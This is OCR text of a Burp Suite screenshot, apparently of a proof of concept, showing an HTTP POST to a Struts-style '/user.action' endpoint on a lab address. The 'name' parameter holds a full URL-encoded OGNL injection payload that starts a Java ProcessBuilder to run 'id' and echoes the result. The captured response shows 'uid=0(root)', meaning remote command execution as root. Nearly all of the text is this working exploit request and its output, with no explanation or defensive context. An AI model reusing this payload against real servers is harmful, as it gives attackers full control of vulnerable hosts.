 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /user.action HTTP/1.1
2 Host: 192.168.10.10:8080
3 Content-Length: 475
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.10:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.10:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=AF4B44F75DF2220D47A0696AC3B91A3C
14 Connection: close
15
16 name=%25%7B%23a%3D(new java.lang.ProcessBuilder(new
java.lang.String[]{"id"})).redirectErrorStream(true).start()%2C%23b%3D%23a.getInputStream(
)%2C%23c%3Dnew java.io.InputStreamReader(%23b)%2C%23d%3Dnew
java.io.BufferedReader(%23c)%2C%23e%3Dnew
char%5B50000%5D%2C%23d.read(%23e)%2C%23f%3D%23context.get(%22com.opensymphony.xwork2.dispa
tcher.HttpServletResponse%22)%2C%23f.getWriter().println(new
java.lang.String(%23e))%2C%23f.getWriter().flush()%2C%23f.getWriter().close()%7D
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Wed, 16 Nov 2022 02:42:08 GMT
3 Connection: close
4 Content-Length: 50001
5
6 uid=0(root) gid=0(root) groups=0(root)
7
8
? Search... 0 matches
INSPECTOR
Done 50,097 bytes | 21 millis